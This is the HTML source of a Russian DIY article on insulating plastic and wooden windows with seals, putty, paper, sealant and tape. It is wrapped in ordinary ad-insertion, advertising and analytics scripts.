blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292547\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 378403; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 2400; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '22'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292546\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 503995; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 1200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '23'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"292545\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["rb_under"] = 565307; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof RFWP_BlockInserting === "function") {
                RFWP_BlockInserting.launch(blockSettingArray);
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentsCheck = null;
            if (contentSelector) {
                contentsCheck = document.querySelectorAll(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentsCheck || !contentsCheck.length) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentsCheck = document.querySelectorAll(possibleClasses[i]+deniedString);
                    if (contentsCheck.length > 0) {
                        break;
                    }
                }
            }
            if (!contentsCheck || !contentsCheck.length) {
                contentsCheck = document.querySelectorAll('[itemprop=articleBody]');
            }
            if (contentsCheck && contentsCheck.length > 0) {
                contentsCheck.forEach((contentCheck) => {
                    console.log('content is here');
                    let contentPointerCheck = contentCheck.querySelector('.content_pointer_class');
                    let cpSpan
                    if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                        cpSpan = contentPointerCheck;
                    } else {
                        if (contentPointerCheck) {
                            contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                        }
                        cpSpan = document.createElement('SPAN');                    
                    }
                    cpSpan.classList.add('content_pointer_class');
                    cpSpan.classList.add('no-content');
                    cpSpan.setAttribute('data-content-length', '0');
                    cpSpan.setAttribute('data-accepted-blocks', '');
                    cpSpan.setAttribute('data-rejected-blocks', '');
                    window.jsInputerLaunch = 10;
                    
                    if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                });
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentsCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentsCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.classList.add('content_pointer_class');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '12,13,14,15,16,17,18,19,20,21,22,23');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentsCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><script>var ajaxUrlFlatPM = "https://7lestnic.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript"> rbConfig={start:performance.now()}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/rotator.min.js"></script>
<script charset="utf-8" async src="https://bigreal.org/pushJs/YH99Xum1.js"></script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-101902 single-format-standard">
    
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3084098", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3084098;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->    
<header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
	<div class="m_inb">
				    <!--noindex--><a itemprop="name" href="https://7lestnic.com" class="h_logo">
			    			                <img src="https://7lestnic.com/wp-content/uploads/2018/12/logo.png" alt="" />
			            7 лестниц			</a><!--/noindex-->
				
				    <div class="h_info">
		        <div class="h_menu">
				    <div class="h_menu-btn"><span></span></div>
				    <nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-bottom_menu-container"><ul id="menu-bottom_menu-1" class="top_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://7lestnic.com/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://7lestnic.com/uxod-za-lestnicej">Как ухаживать</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://7lestnic.com/vopros-otvet">Вопрос-ответ</a></li>
</ul></div></nav>
			    </div>
			    <div class="h_search"><form action="https://7lestnic.com/" method="GET">
	<input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value="">
	<input type="submit" class="h_search-btn" value="">
</form></div>			</div>
				
	</div>
</header>

<nav class="m_box h_nav">
	<div class="m_inb">
		<div class="h_nav-btn"><span></span></div>
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-bottom_menu-container"><ul id="menu-bottom_menu-3" class="header_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3238"><a href="https://7lestnic.com/kontakty">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://7lestnic.com/uxod-za-lestnicej">Как ухаживать</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3858"><a href="https://7lestnic.com/vopros-otvet">Вопрос-ответ</a></li>
</ul></div></nav>
	</div>
</nav>

<div class="m_box c_content content_top_sidebar">
    	<div class="m_inb" >

		<main itemscope itemtype="http://schema.org/Article" class="c_main">
		    
		    <article class="article">
		        
		        <header class="header_post">
		            <div class="c_single-top">
		                <div class="c_single-top_overlay">
		                    <div class="c_thumb">
		                        <img width="810" height="255" src="https://7lestnic.com/wp-content/uploads/fly-images/105488/original-1-810x255-c.jpg" class="attachment-810x255" alt="" />		                    </div>
		                    		                    <h1 itemprop="headline">Как утеплить окна: простые способы изоляции своими руками</h1>
		                </div>
			        </div>
			        
			        			            <!--noindex--><div class="c_data">
			                <div class="c_data-chapter">СОДЕРЖАНИЕ</div>			                <div class="c_data-comm"><span class="cackle-postid" id="c101902">0</span></div>			                <div class="c_data-view">313 просмотров</div>			                <div class="c_data-date">17 мая 2019</div>			            </div><!--/noindex-->
			        			        
			        			            			            <!--noindex--><div class="c_chapter active">
				            <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#prichina-plohoj-izolyatsii-2-3">
					<span itemprop="name">Причина плохой изоляции</span>
				</a>
				 <meta itemprop="position" content="11" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#podgotovka-k-rabote-2-3">
					<span itemprop="name">Подготовка к работе</span>
				</a>
				 <meta itemprop="position" content="12" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#neobhodimye-materialy-2-3">
					<span itemprop="name">Необходимые материалы</span>
				</a>
				 <meta itemprop="position" content="13" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#plastikovye-okna-2-3">
					<span itemprop="name">Пластиковые окна</span>
				</a>
				 <meta itemprop="position" content="14" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#derevyannye-ramy-2-3">
					<span itemprop="name">Деревянные рамы</span>
				</a>
				 <meta itemprop="position" content="15" />
			</li>
</ul>
			            </div><!--/noindex-->
			        			    </header>

			    <div class="c_single post-101902 post type-post status-publish format-standard has-post-thumbnail hentry category-okna category-svoimi-rukami">
			        
				    <div class="c_txt">
					    <div itemprop="articleBody" class="entry-content">
					        <span class="content_pointer_class" data-content-length="8801" data-accepted-blocks="23"></span><index><div class="flat_pm_start"></div>
<p>Самые большие потери тепла в помещении происходят через окна. Чтобы предотвратить это, можно использовать материалы, которые всегда находятся под рукой. Есть много способов, надолго решающих эту проблему. Утеплить окна рекомендуется средствами для долговечной теплоизоляции, которые обеспечивают надежную герметичность окон в течение нескольких лет.</p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765682/uteplit_okna_prostye_sposoby.jpg" alt="Как утеплить окна: простые способы изоляции своими руками" title=""></p>
<h2 id="prichina-plohoj-izolyatsii-2-3" >Причина плохой изоляции</h2>
<p>Традиционные деревянные окна, ранее устанавливаемые в наших домах, со временем теряют герметичность. Этот материал может усыхать, трескаться. Пластиковые конструкции, созданные для лучшего сохранения тепла, тоже со временем начинают пропускать холодный воздух в помещение. <strong>Есть несколько причин появления сквозняков в доме:</strong></p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765684/prichina_plohoy_izolyacii.jpg" alt="Причина плохой изоляции окон" title=""></p>
<ol class="accentred">
<li>Некачественная установка встречается не так уж редко. Некоторые монтажники имеют весьма далекое представление о правильной установке оконных блоков.</li>
<li>Вторая причина — желание сэкономить на материалах и монтаже пластиковых окон. Компании часто занижают цену из-за экономии на изоляции, пене и самой установке. В будущем некачественные окна оказываются намного дороже из-за необходимости их дополнительной изоляции.</li>
<li>Даже если холодный воздух не проходит через щели, причина может быть в самих окнах. Например, старые однокамерные конструкции, которые создают только небольшой барьер между домом и улицей, но не обеспечивают комфортной температуры.</li>
<li>Перекос окна и неполное прилегание рамы к стене также создают угрозу потери тепла. Иногда это связано с усадкой здания, что особенно характерно для старых строений или новых домов, построенных на болотистом участке.</li>
</ol>
<p style="text-align: center;"><iframe allowfullscreen="" src="https://www.youtube.com/embed/0Y0uGaKBlrM" width="100%"></iframe></p>
<h2 id="podgotovka-k-rabote-2-3" >Подготовка к работе</h2>
<p>Утепление окон своими руками — несложная работа, но к ней надо предварительно подготовиться. Сначала необходимо определить наиболее критические места. Следует понять, откуда идет холод — от подоконника или створки. Иногда проблемы возникают из-за изношенного уплотнения или плохих откосов.</p>
<blockquote><p>Чтобы точно определить, откуда дует холодный воздух, можно провести рукой по всей поверхности окна или зажечь свечу, зажигалку и поднести их к раме. Поток воздуха будет колыхать огонь, который очень чувствителен к сквозняку.</p></blockquote>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765688/podgotovka_utepleniyu_okon.jpg" alt="Подготовка к утеплению окон " title=""></p>
<p>Можно посмотреть на окна во время дождя. Влага, накопленная в каком-то определенном месте, будет указывать на разрывы и трещины. Если она собирается в углу окна или вдоль одного из его краев, есть проблема в герметичности стыков. Влага, скапливающаяся в середине оконного стекла, указывает на его трещины.</p>
<p>Ветер задувает в окно из-за неплотного смыкания рам. Чтобы проверить это, необходимо взять лист бумаги и закрыть вместе с ним окно. Если бумага легко вынимается из рам, это означает, что они плохо прижимаются друг к другу.</p>
<h2 id="neobhodimye-materialy-2-3" >Необходимые материалы</h2>
<p>Прежде чем выбрать метод изоляции, необходимо подумать не только о ее назначении, но и стоимости материалов. <strong>Некоторые из них найдутся в любом доме:</strong></p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765697/rezinovye_uplotniteli_okon.jpg" alt="Резиновые уплотнители для окон" title=""></p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765699/bumaga_okleyki_okon.jpg" alt="Бумага для оклейки окон " title=""></p>
<ol class="accentgreen">
<li><strong>Резиновые уплотнители</strong>. Когда окно или балконная дверь недостаточно плотно закрывается, именно этот вид теплоизоляции спасет ситуацию. Как правило, этот материал представлен в виде клейкой полоски, крепящейся изнутри в пазы. В специализированных магазинах можно найти уплотнитель разной толщины, что позволит выбрать оптимальный вариант.</li>
<li><strong>Вата или поролон</strong>. Этот способ известен и применим уже много лет. Все, что нужно сделать — затыкать щели этими материалами и заклеить прочным скотчем. Это позволит защитить квартиру от попадания сквозняков и ветра. В качестве скотча лучше выбрать малярный. Плюс этого материала состоит в том, что потом его можно будет легко снять без следов. Этим способом можно утеплить старые окна.</li>
<li><strong>Оконная замазка</strong>. Старый проверенный метод, который точно никого не подведет. В квартире действительно будет гораздо теплее. Минус в том, что при наступлении весны придется потратить немало сил и времени, чтобы оттереть и удалить смазку.</li>
<li><strong>Бумага</strong>. Этот способ также отлично зарекомендовал себя. Нужно просто смочить в воде белую бумагу и забить в щели. Образуется своего рода паста, которая эффективно заполнит все зазоры. Цветные газеты и другие окрашенные материалы использовать не рекомендуется. Это может привести к тому, что на окнах останется краска, которую потом нелегко снять. Форточку утеплять не стоит.</li>
<li><strong>Силиконовый герметик</strong>. Это наиболее качественный и долговечный материал для утепления окон. Для этого нужен герметик-силикон и специальный шприц-пистолет. Работу следует выполнять очень аккуратно, не допуская разбрызгивания состава. Лучше отдать предпочтение прозрачному герметику: его не будет видно на окнах.</li>
</ol>
<blockquote><p>Более надежные материалы, которые прослужат несколько лет, стоят недешево. Также может потребоваться помощь специалиста для установки качественного и дорогого теплоизолятора.</p></blockquote>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765701/uteplenie_plastikovyh_okon.jpg" alt="Утепление пластиковых окон " title=""></p>
<p>Еще одним способом теплоизоляции является утепление стекол. Это новый метод, который позволит сохранить комфортную температуру в доме. В качестве материала используется полиэстер, а точнее — энергосберегающая пленка на его основе. Для установки понадобятся пленка, ножницы и фен.</p>
<p style="text-align: center;"><iframe allowfullscreen="" src="https://www.youtube.com/embed/cYSUCH-XI4o" width="100%"></iframe></p>
<h2 id="plastikovye-okna-2-3" >Пластиковые окна</h2>
<p>Евроокна могут быть неправильно установлены. Также небольшие промежутки появляются в них с течением времени. Для повышения изоляционных характеристик необходимо установить уплотнитель. Можно использовать и монтажную пену, но гораздо удобнее и безопаснее приобрести специальный герметик. <strong>В магазинах большое разнообразие таких изделий:</strong></p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765707/poliuretanovaya_smes.jpg" alt="Полиуретановая смесь" title=""></p>
<ol class="accentgreen">
<li>Полиуретановая смесь отлично подходит для выравнивания глубоких дефектов, потому что она увеличивается в объеме после отвердения.</li>
<li>Силиконовая композиция отличается простотой использования и высокой эластичностью. Но у этого материала есть недостаток: он быстро изменяет цвет и становится не белым, а серым. Это связано с тем, что силикон притягивает грязь и частицы пыли.</li>
</ol>
<p>Прежде чем изолировать евроокна, следует ознакомиться с основными этапами этой работы. Сначала необходимо очистить трещины и щели с помощью щетки или небольшой палочки. Далее следует очистить подоконник, рамы и откосы обезжиривающим средством. Последним этапом становится нанесение герметика или пены на зазоры.</p>
<blockquote><p>Сейчас в магазинах появилась самоклеящаяся теплолента отечественного производства, которая изготавливается из полиэтилена.</p></blockquote>
<p style="text-align: center;"><iframe allowfullscreen="" src="https://www.youtube.com/embed/dKE7sWdu5F8" width="100%"></iframe></p>
<p>Она специально создана для герметизации пластиковых окон. Лента надежно защищает квартиру от попадания холодного воздуха, легко приклеивается и снимается, не оставляя после себя липкого слоя и грязи.</p>
<h2 id="derevyannye-ramy-2-3" >Деревянные рамы</h2>
<p>Нередко утепление каркасов не дает желаемого результата, так как холодный воздух в доме появляется не только из-за трещин. Причиной может быть то, что стекло плохо закреплено. Изначально в долговечных рамах стекло прочно закрепляется шпаклевкой. За время эксплуатации старая замазка, которая изначально крепко держит их в раме, теряет свои качества, становится хрупкой.</p>
<blockquote><p>Иногда она полностью разрушается, и стекло держится только на маленьких гвоздиках. Они не могут препятствовать попаданию холодного воздуха в квартиру. Поэтому первым этапом утепления деревянных окон должно стать укрепление стекол.</p></blockquote>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765720/uteplenie_okon.jpg" alt="Утепление окон " title=""></p>
<p>Далее необходимо снять всю оставшуюся шпаклевку и штапики. Если они сильно изношены, лучше заранее купить новые. Затем нужно отсоединить стекло от рамы, очистить ее от остатков замазки. После следует промыть раму, протереть ее насухо и по внутреннему периметру покрыть силиконовым герметиком. Затем стекло нужно установить на место, закрепить его новыми штапиками, а зазоры смазать герметиком. Избыток состава удаляется влажной тканью.</p>
<p>В качестве утеплителя для деревянных рам используются полимерные ленты, которые есть в любом хозяйственном магазине. Материал прослужит несколько лет. Есть возможность открывать рамы, не удаляя его.</p>
<p>Иногда для утепления используется лента из пенопласта, но она может прослужить только один год, так как впитывает влагу и теряет свои свойства. С ленты снимают защитную полосу и липкой стороной плотно прижимают по всему периметру рамы.</p>
<p style="text-align: center;"><img itemprop="image" loading="lazy" src="/wp-content/auploads/765731/porolon_okon.jpg" alt="Поролон для окон " title=""></p>
<p>Большие зазоры в рамах заполняют поролоном или ватой, а затем приклеивают теплоизоляционную ленту. Для заделывания щелей в деревянных окнах можно использовать полоски ткани или бумаги. Приклеивают их на мыльный раствор, который, высыхая, становится преградой для циркуляции холодного воздуха. Для утепления можно комбинировать несколько материалов. Если утеплить старые деревянные окна на зиму, можно сохранить до 50% тепла в доме и снизить расходы на отопление.</p>
<p style="text-align: center;"><iframe allowfullscreen="" src="https://www.youtube.com/embed/wEo99xBfQUM" width="100%"></iframe></p>
<p style="text-align: center;"><iframe allowfullscreen="" src="https://www.youtube.com/embed/XSPAmpIXmwA" width="100%"></iframe></p>
<div class="flat_pm_end"></div>
<div class="zen-subscribe-check"></div></index><style>
</style>
<h3>Похожие статьи</h3><style>
	#perelink-horizontal{
		vertical-align: top;
		margin: 0 -5px;
		text-align: left;
	}
	#perelink-horizontal .perelink-horizontal-item {
		vertical-align: top;
		display: inline-block;
		width: 100px;
		margin: 0 5px 10px;
	}
	#perelink-horizontal .perelink-horizontal-item a span {
		display: block;
		margin-top: 10px;
	}
	#perelink-horizontal img{
		width:100px;
		height:100px;
		margin-bottom:10px;
	}
</style>
<div id="perelink-horizontal">
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/okna/otdelka-vnutrennih-otkosov-okna.html">
				<img src="https://7lestnic.com/wp-content/uploads/2019/01/Nalichniki-na-okna-18-100x100.jpg" height="100" width="100">
				<span>Способы отделки внутренних откосов окна своими руками</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/okna/uteplenie-plastikovyh-okon-na-zimu.html">
				<img src="https://7lestnic.com/wp-content/uploads/2019/03/uteplenie-okon-100x100.jpg" height="100" width="100">
				<span>Способы утепления пластиковых окон на зиму своими руками</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/svoimi-rukami/uteplenie-pola-v-derevyannom-dome.html">
				<img src="https://7lestnic.com/wp-content/uploads/2019/01/vidy-uteplitelej-dlya-pola-v-derevyannom-dome-14-100x100.jpg" height="100" width="100">
				<span>Как утеплить пол в деревянном доме своими руками</span>
			</a>
		</div>
			<div class="perelink-horizontal-item">
			<a href="https://7lestnic.com/dveri/uteplenie-metallicheskoj-vhodnoj-dveri.html">
				<img src="https://7lestnic.com/wp-content/uploads/2019/03/kak-uteplit-derevyannye-okna-na-zimu-15-100x100.jpg" height="100" width="100">
				<span>Как утеплить металлическую входную дверь своими руками</span>
			</a>
		</div>
	</div><div class='yarpp-related'>

<div class="c_single-relate">
	<div class="c_single-relate__head">похожие записи из этого раздела</div>
	<div class="c_single-relate__list">
	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/f7/f59eaa37698f8f7_60x60.jpg" width="60" height="60" itemprop="image" alt="Способы отделки внутренних откосов окна своими руками" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/okna/otdelka-vnutrennih-otkosov-okna.html" class="c_item-title"><span itemprop="headline">Способы отделки внутренних откосов окна своими руками</span></a>
	</header>
	<meta itemprop="author" content="Александр Белозеров">	<time itemprop="datePublished" datetime="2019-03-26"></time>	<meta itemprop="description" content="Необходимость в облицовке оконных откосов. Внутренняя отделка проёма своими руками с использованием различных материалов. Пошаговые инструкции правильного оформления."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/5e/319ec5ae3b3c65e_60x60.jpg" width="60" height="60" itemprop="image" alt="Способы утепления пластиковых окон на зиму своими руками" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/okna/uteplenie-plastikovyh-okon-na-zimu.html" class="c_item-title"><span itemprop="headline">Способы утепления пластиковых окон на зиму своими руками</span></a>
	</header>
	<meta itemprop="author" content="Александр Белозеров">	<time itemprop="datePublished" datetime="2019-04-23"></time>	<meta itemprop="description" content="Необходимость термоизоляции оконных конструкций, определение слабых мест. Утепление пластиковых окон на зиму своими руками: отладка прижима, замена уплотнителя, обработка откосов и подоконника."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/5c/0502d842fee325c_60x60.jpg" width="60" height="60" itemprop="image" alt="Как утеплить пол в деревянном доме своими руками" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/svoimi-rukami/uteplenie-pola-v-derevyannom-dome.html" class="c_item-title"><span itemprop="headline">Как утеплить пол в деревянном доме своими руками</span></a>
	</header>
	<meta itemprop="author" content="Александр Белозеров">	<time itemprop="datePublished" datetime="2019-03-29"></time>	<meta itemprop="description" content="Особенности выбора теплоизоляционных материалов. Наиболее популярные утеплители, их основные достоинства и недостатки. Пошаговая инструкция, как утеплить пол в деревянном доме своими руками."/></div>	    	        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
	<div class="c_now-item__thumb">
	    <img src="https://7lestnic.com/wp-content/cache/thumb/22/ecf2ad0796e3322_60x60.jpg" width="60" height="60" itemprop="image" alt="Как утеплить металлическую входную дверь своими руками" />	</div>
	<header itemprop="name">
	    <a itemprop="url" href="https://7lestnic.com/dveri/uteplenie-metallicheskoj-vhodnoj-dveri.html" class="c_item-title"><span itemprop="headline">Как утеплить металлическую входную дверь своими руками</span></a>
	</header>
	<meta itemprop="author" content="Александр Белозеров">	<time itemprop="datePublished" datetime="2019-04-28"></time>	<meta itemprop="description" content="Советы по утеплению железной входной двери своими руками: выбор подходящих материалов, подробное описание процесса, тонкости работы. Секреты, позволяющие избежать проблем при последующей эксплуатации."/></div>	        </div>
</div>
</div>
<script>
window.jsInputerLaunch = 15;
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof RFWP_BlockInserting === "function") {
            RFWP_BlockInserting.launch(blockSettingArray);
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[292551] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><ins class=\"adsbygoogle\"     style=\"display:block; text-align:center;\"     data-ad-layout=\"in-article\"     data-ad-format=\"fluid\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"7538784873\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292550] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_6-3_Ads_адапт --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"9697758941\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[298448] = "<!-- Yandex.RTB R-A-2167805-17 --><div id=\"yandex_rtb_R-A-2167805-17\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-17&#039;,    blockId: &#039;R-A-2167805-17&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292549] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><ins class=\"adsbygoogle\"     style=\"display:block; text-align:center;\"     data-ad-layout=\"in-article\"     data-ad-format=\"fluid\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"3323922280\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292548] = "<scr"+"ipt async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4766766948413850\"     crossorigin=\"anonymous\"><\/scr"+"ipt><!-- 7lestniccom_pkmob_allcat_4-3_Ads_адапт --><ins class=\"adsbygoogle\"     style=\"display:block\"     data-ad-client=\"ca-pub-4766766948413850\"     data-ad-slot=\"1356519909\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"><\/ins><scr"+"ipt>     (adsbygoogle = window.adsbygoogle || []).push({});<\/scr"+"ipt>";
cachedBlocksArray[292545] = "<!-- Yandex.RTB R-A-2167805-21 --><div id=\"yandex_rtb_R-A-2167805-21\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-21&#039;,    blockId: &#039;R-A-2167805-21&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[292553] = "<!-- Yandex.RTB R-A-2167805-11 --><div id=\"yandex_rtb_R-A-2167805-11\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-2167805-11&#039;,    blockId: &#039;R-A-2167805-11&#039;  })})<\/scr"+"ipt>";
